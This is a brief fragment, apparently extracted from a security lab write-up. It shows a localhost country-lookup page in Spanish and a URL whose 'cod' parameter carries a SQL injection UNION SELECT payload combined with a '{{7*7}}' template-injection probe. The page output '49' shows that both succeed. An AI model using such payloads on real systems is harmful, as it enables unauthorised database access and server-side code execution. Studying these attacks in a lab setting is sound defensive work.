 localhost:3000/app?cod=test' union select 1,2,3,4,"{{7*7}}"-- -
Home Login App
Introduce código país:
submit
Codigo Nombre Poblacion
3 2 49